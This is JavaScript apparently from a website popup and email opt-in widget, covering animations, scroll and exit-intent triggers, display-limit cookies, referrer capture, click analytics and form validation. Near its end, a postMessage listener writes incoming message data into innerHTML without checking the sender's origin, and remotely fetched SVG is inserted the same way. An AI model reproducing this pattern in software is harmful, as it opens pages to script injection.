	document.getElementById("popctr"+i).style[llsty()] = 'lltada '+d+'s ease 0s 1 normal forwards';
}
function llzoomInOut(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llzoomInOut '+d+'s ease 0s 1 normal forwards';
}
function lldropSwing(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'lldropSwing '+d+'s ease 0s 1 normal forwards';
}
function llturnIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llturnIn '+d+'s ease 0s 1 normal forwards';
}
function lldropFlip(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'lldropFlip '+d+'s ease 0s 1 normal forwards';
}
function llrotateIn(i,d) {
	document.getElementById("popctr"+i).style[llsty()] = 'llrotateIn '+d+'s ease 0s 1 normal forwards';
}
function llslideOut(i,d) {
	tF = window["llopt"+i]['from'];
	if(!tF) tF = "left";
	if(tF == "top") document.getElementById("popctr"+i).style[llsty()] = 'llslideOutTop '+d+'s ease 0s 1 normal forwards';
	else if(tF == "bottom") document.getElementById("popctr"+i).style[llsty()] = 'llslideOutBottom '+d+'s ease 0s 1 normal forwards';
	else if(tF == "right") document.getElementById("popctr"+i).style[llsty()] = 'llslideOutRight '+d+'s ease 0s 1 normal forwards';
	else document.getElementById("popctr"+i).style[llsty()] = 'llslideOutLeft '+d+'s ease 0s 1 normal forwards';
}
function llhardBounce(i,d) {
	tF = window["llopt"+i]['from'];
	if(tF == "top") document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceTop '+d+'s ease 0s 1 normal forwards';
	else if(tF == "bottom") document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceBottom '+d+'s ease 0s 1 normal forwards';
	else if(tF == "right") document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceRight '+d+'s ease 0s 1 normal forwards';
	else document.getElementById("popctr"+i).style[llsty()] = 'llhardBounceLeft '+d+'s ease 0s 1 normal forwards';
}
function llspringBounce(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceRight '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceBottom '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="left"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceLeft '+d+'s ease-out 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llspringBounceTop '+d+'s ease 0s 1 normal forwards';
	}
}
function llelasticBounce(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceRight '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceBottom '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="left"){
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceLeft '+d+'s ease-out 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llelasticBounceTop '+d+'s ease 0s 1 normal forwards';
	}
}
function llspeedIn(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInRight '+d+'s ease-out 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="top"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInTop '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInBottom '+d+'s ease 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llspeedInLeft '+d+'s ease-out 0s 1 normal forwards';
	}
}
function llflyIn(i,d) {
	if(window["llopt"+i]['from']=="right"){
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInRight '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="bottom"){
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInBottom '+d+'s ease 0s 1 normal forwards';
	}else if(window["llopt"+i]['from']=="left"){
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInLeft '+d+'s ease-out 0s 1 normal forwards';
	}else{
		document.getElementById("popctr"+i).style[llsty()] = 'llflyInTop '+d+'s ease 0s 1 normal forwards';
	}
}
function llmv(i,f,d){
  e = document.getElementById("pop"+i);   
  p = 0;
  v = setInterval(frame, 10);
  function frame() {
    if (p == d) {
			window["llopt"+i]['isAnimating'] = false;
			document.getElementById("close"+i).style.display = 'none';
      clearInterval(v);
    } else {
      if(d < 10) p++;
			else p = p + d/10;
			if(p > d) p = d;
      if(f == "top") e.style.top = -p + "px"; 
      else if(f == "bottom") e.style.bottom = -p + "px"; 
      else if(f == "left") e.style.left = -p + "px"; 
      else if(f == "right") e.style.right = -p + "px"; 
    }
  }
}

function llaNow(i,a,t) {
	if(window["llopt"+i]['isAnimating']) return false;
	s = parseInt(window["llopt"+i]['speedfactor']);
	if(a == "popUp"){
		dd = 1.5;
	}else if(a == "bounceIn" || a == "zoomInOut" || a == "turnIn"){
		dd = 0.9;
	}else if(a == "tada"){
		dd = 1.1;
	}else if(a == "dropSwing"){
		dd = 1.2;
	}else if(a == "slideOut"){
		dd = 0.5;
	}else if(a == "elasticBounce" || a == "speedIn" || a == "flyIn"){
		dd = 0.8;
	}else dd = 1;
	if(s) d = Math.max(dd + ((5 - s)/5), 0.1);
	else d = dd;
	switch (a)
	{
		 case "popUp":
				 llfadeIn(i,d);
				 break;
		 case "bounceIn":
				 llbounceIn(i,d);
				 break;
		 case "shrinkIn":
				 llshrinkIn(i,d);
				 break;
		 case "tada":
				 lltada(i,d);
				 break;
		 case "zoomInOut":
				 llzoomInOut(i,d);
				 break;
		 case "dropSwing":
				 lldropSwing(i,d);
				 break;
		 case "turnIn":
				 llturnIn(i,d);
				 break;
		 case "dropFlip":
				 lldropFlip(i,d);
				 break;
		 case "rotateIn":
				 llrotateIn(i,d);
				 break;
		 case "slideOut":
				 llslideOut(i,d);
				 break;
		 case "hardBounce":
				 llhardBounce(i,d);
				 break;
		 case "springBounce":
				 llspringBounce(i,d);
				 break;
		 case "elasticBounce":
				 llelasticBounce(i,d);
				 break;
		 case "speedIn":
				 llspeedIn(i,d);
				 break;
		 case "flyIn":
				 llflyIn(i,d);
				 break;
	}
	window["llopt"+i]['isAnimating'] = true;
	setTimeout(function(){ window["llopt"+i]['isAnimating'] = false; }, d*1000);
}

function llinview (i,m) {
		m = parseInt(m)/100;
		o = window["llopt"+i]['h'] * m;
		
		r = document.getElementById("pop"+i).getBoundingClientRect();
		thisx = r.top + o;
		thish = r.bottom - r.top;
		thisy = (r.left + r.right)/2;
		return (
				thisx < llwinH() &&
				r.bottom > thish*m &&
				thisy >= 0 &&
				thisy <= llwinW()
		);
}
function lloutview (i) {
		r = document.getElementById("pop"+i).getBoundingClientRect();
		return (
				r.top >= llwinH() ||
				r.bottom <= 0 ||
				r.left >= llwinW() ||
				r.right <= 0
		);
}

function llinlineAnim(i,a) {
	document.getElementById("popctr"+i).style.opacity = "0";
	if(window["llopt"+i]['loaded'] == 0) llpxAnalytic(i,"load");
	if(a == "wave" || a == "highlight" || a == "vibrate" || a == "shake") a = "popUp";
	if(!window["llopt"+i]['animated']){
		if(window["llopt"+i]['shown']) return false;
		llaNow(i,a,"inline");
		window["llopt"+i]['animated'] = true;
	}
	window["llopt"+i]['shown'] = 1;
}

} //end of if

// Define parameters
var llloaded31574_g;
window["llopt35891"]['thisnoshowslug'] = [];window["llopt35891"]['thisonlyshowslug'] = [];window["llopt35891"]['listid'] = "83899";
window["llopt35891"]['listurl'] = "";
window["llopt35891"]['urlveri'] = "1";
window["llopt35891"]['listurlnew'] = "";

if(llhasTouch()) pids31574 = ["35891"];
else pids31574 = ["35891"];
pidns31574 = [];

thishref = window.location.href.toLowerCase();

pids31574.forEach(function(item, index, object) {
  if (window["llopt"+item]['thisnoshowcval'] == llgcookie(window["llopt"+item]['thisnoshowcname']) || window["llopt"+item]['thisnoshowslug'].some(function(v) { return thishref.indexOf(v) >= 0; })) {
    object.splice(index, 1);
		console.log("splice");
  }
	if(window["llopt"+item]['thisonlyshowcval'] !== undefined || window["llopt"+item]['thisonlyshowslug'].length > 0){
		pids31574 = [];
		if (window["llopt"+item]['thisonlyshowcval'] == llgcookie(window["llopt"+item]['thisonlyshowcname']) || window["llopt"+item]['thisonlyshowslug'].some(function(v) { return thishref.indexOf(v) >= 0; })) {
			pidns31574.push(item);
		}		
		console.log("pids reset");
	}

});

if(pidns31574.length > 0) pids31574 = pidns31574;

pid31574 = pids31574[Math.floor(Math.random()*pids31574.length)];

if(pid31574 === undefined){
	console.log("no match");
}else{
	if(llhasTouch()){
		if(window["llopt"+pid31574]['on_when'] == "onExit" && window["llopt"+pid31574]['on_when'] != "onTimeout") {
			window["llopt"+pid31574]['on_when'] = "onTimeout"; window["llopt"+pid31574]['timeout'] = "10000";
		}	
	}else{
		if(document.documentElement.scrollHeight <= llwinH() && window["llopt"+pid31574]['on_when'] != "onExit" && window["llopt"+pid31574]['on_when'] != "onTimeout" && window["llopt"+pid31574]['on_when'] != "onClick") {
			window["llopt"+pid31574]['on_when'] = "onTimeout"; window["llopt"+pid31574]['timeout'] = "10000";
		}	
	}

	window["llopt"+pid31574]['isAnimating'] = false;
	window["llopt"+pid31574]['shown'] = 0;
	window["llopt"+pid31574]['showing'] = 0;
	window["llopt"+pid31574]['loaded'] = 0;
	window["llopt"+pid31574]['isScrolling'] = null;
	if(!window["llopt"+pid31574]['limitxpire']) window["llopt"+pid31574]['limitxpire'] = 30;

	// Get original referral
		if (llgcookie("llpr31574")) thisReferer = llgcookie("llpr31574");
	else{
		thisReferer = document.referrer.replace("www.", '').replace("linkviewer.", '');
		if(thisReferer.indexOf(".") > -1){
			if(thisReferer) llscookie("llpr31574", thisReferer, 0);
		}else{
			thisReferer = "";
		}
	}
		if(thisReferer){
		matches = thisReferer.match(/^https?\:\/\/([^\/?#]+)(?:[\/?#]|$)/i);
		window["llopt"+pid31574]['originalref'] = matches && matches[1];
	}else{
		window["llopt"+pid31574]['originalref'] = "";
	}

	// Get page url
	window["llopt"+pid31574]['page'] = encodeURIComponent(window.location.hostname.replace(/^www\./,'') + window.location.pathname);

	switch (window["llopt"+pid31574]['limit'])
	{
		 case "once_per_visitor":
				 if (llgcookie("llpc31574") == "once_per_visitor") window["llopt"+pid31574]['shown'] = 1;
				 else llscookie("llpc31574", "once_per_visitor", window["llopt"+pid31574]['limitxpire']);
				 break;
		 case "once_per_session":
				 if (llgcookie("llpc31574") == "once_per_session") window["llopt"+pid31574]['shown'] = 1;
				 else llscookie("llpc31574", "once_per_session", 0);
				 break;
		 case "every_visit":
				 break;
		 case "every_visit_till_close":
				 if (llgcookie("llpc31574") == "every_visit_till_close") window["llopt"+pid31574]['shown'] = 1;
				 break;			 
	}

	switch (window["llopt"+pid31574]['on_when'])
	{
		 case "onExit":
				window["llopt"+pid31574]['llpop_Ready'] = 0;
				break;
		 case "onScrollBelow":
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = 0;
				llevt(window,"load",function() {window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop;});
				break;
		 case "onScrollEop":
				var dynaDiv2 = document.createElement('span');
				dynaDiv2.id = 'lleopid'+pid31574;
				dynaDiv2.className = 'llpop_eop';
				document.getElementsByTagName("body")[0].appendChild(dynaDiv2);
				var scr = document.getElementById('llscript31574');
				scr.parentNode.insertBefore(dynaDiv2, scr);
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = 0;
				llevt(window,"load",function() {window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop;});
				break;
		 case "onScrollEnd":
				break;				
		 case "onTimeout":
				break;			
	}

	switch (window["llopt"+pid31574]['off_when'])
	{
		 case "onScrollAbove":
				break;
		 case "onScrollEopEnd":
				break;			
		 case "onScrollEndEnd":
				break;
	}

	function process31574(e)
	{
		llpopcreate(pid31574,31574);

			var buttons = document.getElementById('pop'+pid31574).getElementsByTagName("button");		
			var thisform = document.getElementById("pop"+pid31574).getElementsByTagName("form");
			if (typeof thisform[0] !== 'undefined') { 
				var thisaction = thisform[0].getAttribute('action');
				llevt(thisform[0], "submit", function(e) {
					e = e ? e : window.event;
					var field, form = thisform[0];
					if(typeof form == 'object' && form.nodeName == "FORM"){
							for(i=form.elements.length-1; i>=0; i--){
									field = form.elements[i];
									if(field.name == "email"){
										var thisemail = field.value.replace(/^\s+|\s+$/gm,'');
										field.value = thisemail;
										if(!thisemail){
											field.classList.add("llpop_inputerror");
											alert("Please enter your email so that we can contact you.");
											e.preventDefault();
											return false;
										}else if(/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(thisemail) != true){
											field.classList.add("llpop_inputerror");
											alert("Please enter a valid email address.");
											e.preventDefault();
											return false;
										}
									}else if(field.name == "name" || field.name == "lastname" || field.name == "firstname"){
										field.value = field.value.replace(/^\s+|\s+$/gm,'');
										if(!field.value){
											field.classList.add("llpop_inputerror");
											if(field.name == "firstname" && document.getElementsByName('firstname').required){
												alert("Please enter your First Name.");
												e.preventDefault();
												return false;
											}else if(field.name == "lastname" && document.getElementsByName('lastname').required){
												alert("Please enter your Last Name.");
												e.preventDefault();
												return false;
											}else if(field.name == "name" && document.getElementsByName('name').required){
												alert("Please enter your Name.");
												e.preventDefault();
												return false;
											}
										}
									}
							}
					}
					for (var l = 0; l < buttons.length; l++){
						if(buttons[l].getAttribute('type') == 'submit'){
							buttons[l].classList.add("btnclicked");
							setTimeout(function(){ 
								for (var j = 0; j < buttons.length; j++){
									buttons[j].removeAttribute("disabled");
									buttons[j].classList.remove("btnclicked");
								}
							}, 10000);
						}
					}
					if(thisform.length && !thisaction){
						e.preventDefault();
						llformPost(pid31574,31574,'wangmoneylist',window["llopt"+pid31574]['listid']);
						return false;
					}else{
						llpopclose(pid31574,'c',1);
					}
				});
			}
		
		// track click for submit button
		if(buttons.length){
			for (var l = 0; l < buttons.length; l++){
				if(buttons[l].getAttribute('type') == 'submit' || buttons[l].getAttribute('type') == 'button'){
					buttons[l].onmousedown = function () {
						var clickid = this.id;
						if(!clickid) clickid = "";
						llpxAnalytic(pid31574,'click','button',clickid);
					};
				}else{
					llevt(buttons[l], "click", function() {
						this.classList.remove("llpop_inputerror");
					});
				}
			}
		}	
		// track click for a href
		var links = document.getElementById('pop'+pid31574).getElementsByTagName("a");
		if(links.length){
			for (var l = 0; l < links.length; l++){		
				links[l].onmousedown = function () {
					var clickid = this.id;
					if(!clickid) clickid = "";
					llpxAnalytic(pid31574,'click','link',clickid);
				};
			}
		}
		// Start
		if(window["llopt"+pid31574]['type'] == "inline" || window["llopt"+pid31574]['type'] == "static"){
			document.getElementById("popctr"+pid31574).style.opacity = "0";
			window["llopt"+pid31574]['animated'] = false;
			if(llinview(pid31574,window["llopt"+pid31574]['min_view'])){
				setTimeout(function() {llinlineAnim(pid31574,window["llopt"+pid31574]['animation']);}, 100);
			}	
			llevt(window, "scroll", function() {
				if (llinview(pid31574,window["llopt"+pid31574]['min_view'])) {
					window["llopt"+pid31574]['isScrolling'] = setTimeout(function() {	
							llinlineAnim(pid31574,window["llopt"+pid31574]['animation']);
					}, 100);
				}
				if(lloutview(pid31574) && window["llopt"+pid31574]['shown'] == 1){
					llresetAnimate(pid31574);
				}
			});
		}else if(window["llopt"+pid31574]['on_when'] == "onTimeout" && window["llopt"+pid31574]['shown'] == 0){
			setTimeout(function(){llpopstart(pid31574)}, window["llopt"+pid31574]['timeout']);
		}else if(window["llopt"+pid31574]['on_when'] == "onExit"){
			llevt(document, "mouseout", function(e) {
					e = e ? e : window.event;
					var from = e.relatedTarget || e.toElement;
					if ((!from || from.nodeName == "HTML") && window["llopt"+pid31574]['llpop_Ready'] > 0 && window["llopt"+pid31574]['shown'] == 0) {
						llpopstart(pid31574);
					}else window["llopt"+pid31574]['llpop_Ready'] = 0;
			});
			llevt(document, "mousemove", function(e) {
					e = e ? e : window.event;
					var thisMouseY = e.clientY;
					var thisMouseX = e.clientX;
					var thisMouseXn = document.body.clientWidth - thisMouseX;
					if (thisMouseY >= 50) window["llopt"+pid31574]['llpop_Ready'] = 0;
					else if (thisMouseY > 0 && thisMouseY < document.body.clientHeight){
						if(thisMouseXn > 10 && thisMouseX > 10) window["llopt"+pid31574]['llpop_Ready']++;
						else if(thisMouseY < 10) window["llopt"+pid31574]['llpop_Ready']++;
						else window["llopt"+pid31574]['llpop_Ready'] = 0;
					}
			});
		}else if(window["llopt"+pid31574]['on_when'] == "onScrollBelow"){
			llevt(window, "scroll", function() {
				if(window["llopt"+pid31574]['isScrolling'] !== null) {
						clearTimeout(window["llopt"+pid31574]['isScrolling']);        
				}
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if (window["llopt"+pid31574]['llpop_scrollTopPrev'] < llscrolltop() && llscrolltop() > (sh * window["llopt"+pid31574]['scroll_beyond'] / 100) && window["llopt"+pid31574]['shown'] == 0) {
					window["llopt"+pid31574]['isScrolling'] = setTimeout(function() {	
							llpopstart(pid31574);
					}, 1000);
				}
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop();
			});	
		}else if(window["llopt"+pid31574]['on_when'] == "onScrollEop"){
			llevt(window, "scroll", function() {
				if(window["llopt"+pid31574]['isScrolling'] !== null) {
						clearTimeout(window["llopt"+pid31574]['isScrolling']);        
				}
				var el = document.getElementById('lleopid'+pid31574);
				var et = llGetPos(el).bottom - llwinH();
				if (window["llopt"+pid31574]['llpop_scrollTopPrev'] < llscrolltop() && llscrolltop() > et + 12 && window["llopt"+pid31574]['shown'] == 0) {
					window["llopt"+pid31574]['isScrolling'] = setTimeout(function() {	
							llpopstart(pid31574);
					}, 1000);
				}
				window["llopt"+pid31574]['llpop_scrollTopPrev'] = llscrolltop();
			});	
		}else if(window["llopt"+pid31574]['on_when'] == "onScrollEnd"){
			llevt(window, "scroll", function() {
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if(llscrolltop() >= sh && window["llopt"+pid31574]['shown'] == 0){
					llpopstart(pid31574);
				}
			});	
		}else if(window["llopt"+pid31574]['on_when'] == "onClick"){
		}else if(window["llopt"+pid31574]['shown'] == 0){ //start immediately
			llpopstart(pid31574);
		}
		// Close 
		if(window["llopt"+pid31574]['off_when'] == "onScrollAbove"){
			llevt(window, "scroll", function() {
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if (llscrolltop() < (sh * window["llopt"+pid31574]['scroll_beyond'] / 100)) {
					if(window["llopt"+pid31574]['showing'] == 1){
						llpopclose(pid31574,0);
						window["llopt"+pid31574]['shown'] = 0;
					}
				}
			});	
		}else if(window["llopt"+pid31574]['off_when'] == "onScrollEopEnd"){
			llevt(window, "scroll", function() {
				var el = document.getElementById('lleopid'+pid31574);
				var et = llGetPos(el).bottom - llwinH();
				if (llscrolltop() < et + 12) {
					if(window["llopt"+pid31574]['showing'] == 1){
						llpopclose(pid31574,0);
						window["llopt"+pid31574]['shown'] = 0;
					}
				}
			});	
		}else if(window["llopt"+pid31574]['off_when'] == "onScrollEndEnd"){
			llevt(window, "scroll", function() {
				var sh = Math.max( document.body.scrollHeight, document.body.offsetHeight, document.documentElement.clientHeight, document.documentElement.scrollHeight, document.documentElement.offsetHeight ) - llwinH();
				if(sh != llscrolltop() && window["llopt"+pid31574]['showing'] == 1){
					llpopclose(pid31574,0);
				}
			});	
		}
		document.getElementById('pop'+pid31574).onmouseenter=function(){
			if(window["llopt"+pid31574]['isAnimating'] || window["llopt"+pid31574]['showing']) return false;
			var area=this;
			var delay=setTimeout(function(){llpopstart(pid31574);},300);
			area.onmouseleave=function(){clearTimeout(delay);};
		}
		document.getElementById('pop'+pid31574).addEventListener('touchstart', function(){
			if(window["llopt"+pid31574]['isAnimating'] || window["llopt"+pid31574]['showing']) return false;
			llpopstart(pid31574);
		}, false)
	}
	// Ready
	ll_styc = 1;
	ll_sty = 0;
	llevt(window,"load",function(e) {
		let llsvgctnelem=document.getElementById("llsvgctr");if(!llsvgctnelem){llsvgctnelem=document.createElement("div");llsvgctnelem.id="llsvgctr";document.body.appendChild(llsvgctnelem)}if(llsvgctnelem.innerHTML.trim()===""&&!llsvgctnelem.hasAttribute("data-loading")){llsvgctnelem.setAttribute("data-loading","true");fetch("https://llsvr.com/svg/llsvg.svg").then(res=>res.text()).then(svgText=>{llsvgctnelem.innerHTML=svgText;llsvgctnelem.removeAttribute("data-loading")}).catch(err=>{console.error("SVG load failed:",err);llsvgctnelem.removeAttribute("data-loading")})}
		document.addEventListener("click",function(e){const shown=document.querySelectorAll(".ll-hdshow");if(![...shown].some(el=>el.contains(e.target))){shown.forEach(el=>el.classList.remove("ll-hdshow"))}});
		document.getElementsByTagName("BODY")[0].style.minHeight = "10px";
		// youtube iframe ie fix
		var iframev = document.getElementsByTagName("iframe");
		if(iframev.length){
			for (var l = 0; l < iframev.length; l++){
				var ifr_source = iframev[l].getAttribute('src');
				var wmode = "wmode=transparent";
				var enablejsapi = "enablejsapi=1";
				if (ifr_source) {
					if(ifr_source.indexOf('youtube.com/embed/') != -1 && ifr_source.indexOf('enablejsapi') == -1){
						if(ifr_source.indexOf('?') != -1) iframev[l].setAttribute('src',ifr_source+'&'+enablejsapi); 
						else iframev[l].setAttribute('src',ifr_source+'?'+enablejsapi);
					}				
					if(ifr_source.indexOf('youtube.com/embed/') != -1 && ifr_source.indexOf('wmode') == -1){
						if(ifr_source.indexOf('?') != -1) iframev[l].setAttribute('src',ifr_source+'&'+wmode); 
						else iframev[l].setAttribute('src',ifr_source+'?'+wmode);
					}
				}
			}
		}
		if(!llloaded31574_g){
			process31574(e);
			llloaded31574_g = true;
			setTimeout(function(){
				if (document.getElementById('pop'+pid31574) == null) process31574(e);
			}, 3000);
			const element = document.getElementById("demo");
			setInterval(function() {
						if(ll_styc){
								ll_sty++;
						}
			}, 1000);
			document.addEventListener( 'visibilitychange' , function() {
				if (document.hidden) {
					ll_styc=0;
				} else {
					ll_styc=1;
				}
			}, false );
		}
	});

	llevt(window,"resize",function(e) {
		llresize(pid31574);
	});

	window.addEventListener("message", function(e) {
			var c = e.data[0],
					d = e.data[1],
					f = e.data[2];
			if(c == "formsubmitresult"){
				var isbtnclicked = document.getElementsByClassName('btnclicked');
				if (isbtnclicked.length > 0) {
					isbtnclicked[0].removeAttribute("disabled");
					isbtnclicked[0].classList.remove("btnclicked");				
				}
				if(f == "showform"){
					document.getElementById("llpop_ssctr").innerHTML = d;
					document.getElementById("llpop_sssent").style.display = "block";
				}else{
					if(pid31574 > 1){
						if(window["llopt"+pid31574]['listurl'] != ""){
							var thislisturl = window["llopt"+pid31574]['listurl'].replace("##ll-email-ll##", document.querySelector('input[name=email]').value);
							if(window["llopt"+pid31574]['listurlnew']){
								window.open(thislisturl, '_blank').focus();
								llpopclose(pid31574,'c',1);
							}else{
								window.open(thislisturl, '_parent');
								return false;
							} 
						}else{
							llpopclose(pid31574,'c',1);
						}
					}else{
						llpopclose(pid31574,'c',1);
					}
					document.getElementById("llpop_ssctr").innerHTML = d; 
					document.getElementById("llpop_sssent").style.display = "block";
				} 
			}
	}, !1);
}
